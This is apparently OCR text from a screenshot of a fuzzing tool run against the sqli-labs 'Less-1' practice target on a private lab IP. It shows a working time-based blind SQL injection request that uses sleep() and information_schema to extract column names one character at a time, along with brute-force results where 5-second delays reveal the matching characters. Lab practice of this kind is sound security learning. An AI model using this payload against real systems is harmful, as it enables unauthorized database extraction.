 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /master/Less-1/?id=1%27%20and%20if(ascii(substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=database()%20and%20table_name=
(select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%203,1)%20limit%201,
1),{{int(1-8)}},1))={{int(65-120)}},sleep(5),0)%20--+ HTTP/1.1
2 Host ? : 192.168.77.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
Responses 成功[448] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
441 670 5026 6,97
444 670 5019 7,109
443 670 5018 8,101
445 670 5017 5,110
448 670 5011 1,117
442 670 5007 3,101
447 670 5006 2,115
446 670 5004 4,114
35 670 1988 7,67
39 670 1906 1,68